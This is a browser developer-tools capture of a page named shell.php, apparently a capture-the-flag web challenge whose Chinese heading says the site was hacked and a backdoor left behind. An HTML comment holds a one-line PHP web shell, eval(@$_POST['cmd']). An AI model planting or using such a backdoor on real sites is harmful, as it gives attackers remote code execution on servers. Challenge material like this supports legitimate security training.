 这个网站被黑客入侵了，黑客留下了一个后门。
Elements Console Sources Network Performance Memory Application Security Audi
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="Generator" content="EditPlus®">
<meta name="Author" content>
<meta name="Keywords" content>
<meta name="Description" content>
<title>shell.php</title>
</head>
<body> == $0
<h1>这个网站被黑客入侵了，黑客留下了一个后门。</h1>
<!--php eval(@$_POST["cmd"]);-->
</body>
</html>